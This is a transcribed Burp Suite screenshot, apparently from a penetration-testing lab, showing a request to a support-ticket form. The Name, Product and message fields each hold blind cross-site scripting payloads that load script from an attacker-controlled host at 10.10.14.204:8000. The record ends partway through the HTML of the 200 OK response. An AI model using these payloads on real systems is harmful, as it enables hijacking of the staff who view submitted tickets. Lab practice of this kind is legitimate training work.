 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://support.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ticket.php?Name="><script+src=http://10.10.14.204:8000/test_name></script>&Email=
test%40mail.com&Phone+Number=1234567890&Product=
"><script+src=http://10.10.14.204:8000/test_product></script>&os=win&browser=firefox&
message="><script+src=http://10.10.14.204:8000/test_message></script>&ttype=feature
HTTP/1.1
2 Host: support.inlanefreight.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://support.inlanefreight.local/ticket.php
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jun 2025 08:58:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 10260
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 support.inlanefreight.local
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <!-- basic -->
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <!-- mobile metas -->
18 <meta name="viewport" content="width=device-width, initial-scale=1">
19 <meta name="viewport" content="initial-scale=1, maximum-scale=1">
20 <!-- site metas -->
21 <title>
Support Center
Inspector
Notes